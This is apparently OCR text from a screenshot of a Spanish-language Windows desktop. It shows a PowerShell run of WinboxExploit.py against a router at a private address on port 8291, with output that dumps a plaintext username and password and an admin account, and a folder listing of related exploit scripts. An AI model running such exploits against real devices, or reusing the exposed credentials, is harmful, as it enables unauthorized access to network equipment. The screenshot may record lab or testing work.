 Windows PowerShell
Archivo Inicio Compartir Vista Herramienta
Este equipo Disco local (C:)
PS C:\Python37> C:\Python37\python.exe WinboxExploit.py 172.16.1.208
Connected to 172.16.1.208:8291
Exploit successful
User: prueba
Pass: nometoqueslosmormones
User: admin
Pass:
PS C:\Python37>
Nombre
Acceso rápido
OneDrive
Este equipo
Descargas
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Videos
Disco local (C:)
Bibliotecas
Red
__pycache__
DLLs
Doc
include
Lib
libs
Scripts
tcl
Tools
.gitignore
extract_user.py
LICENSE
LICENSE.txt
MACServerDiscover.py
MACServerExploit.py
NEWS.txt
python.exe
python3.dll
python37.dll
pythonw.exe
README.md
vcruntime140.dll
WinboxExploit.py
23 elementos 1 elemento seleccionado 97.5 KB
Buscar
-5°C
12:37 p. m.
09/01/2024